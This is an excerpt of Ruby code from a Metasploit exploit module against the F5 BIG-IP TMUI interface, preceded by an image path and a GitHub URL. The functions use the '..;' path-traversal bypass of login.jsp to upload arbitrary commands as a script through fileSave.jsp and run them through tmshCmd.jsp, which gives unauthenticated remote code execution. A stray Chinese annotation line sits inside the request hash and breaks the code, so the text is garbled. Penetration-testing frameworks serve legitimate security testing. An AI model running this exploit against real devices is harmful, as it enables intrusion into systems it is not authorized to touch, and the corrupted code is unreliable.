 raw.githubusercontent.com/rapid7/metasploit-framework/0417e88ff24bf05b8874c953bd91600f10186ba4/modules/exploits/linux/http/f5_bigip_tmui_rce.rb
norm
def execute_command(cmd, _opts = {})
vprint_status("Executing command: #{cmd}")
upload_script(cmd)
execute_script
end
def upload_script(cmd)
print_status("Uploading #{script_path}")
res = send_request_cgi(
'method' => 'POST',
'uri' => '/tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp',
'vars_post' => {
'fileName' => script_path,
'content' => cmd
}
内容为命令
)
unless res && res.code == 200
fail_with(Failure::UnexpectedReply, "Failed to upload #{script_path}")
end
register_file_for_cleanup(script_path)
print_good("Successfully uploaded #{script_path}")
end
def execute_script
print_status("Executing #{script_path}")
send_request_cgi({
'method' => 'POST',
'uri' => '/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp',
'vars_post' => {
'command' => "list #{script_path}"
}
}, 0)
end
def delete_alias
print_status('Deleting alias list=bash')
res = send_request_cgi(
'method' => 'POST',
'uri' => '/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp',
'vars_post' => {
'command' => 'delete cli alias private list'
}
)
unless res && res.code == 200 && res.get_json_document['error'].blank?
print_warning('Failed to delete alias list=bash')
return
end
print_good('Successfully deleted alias list=bash')
end
def script_path
@script_path ||=
normalize_uri(datastore['WritableDir'], rand_text_alphanumeric(8..42))
end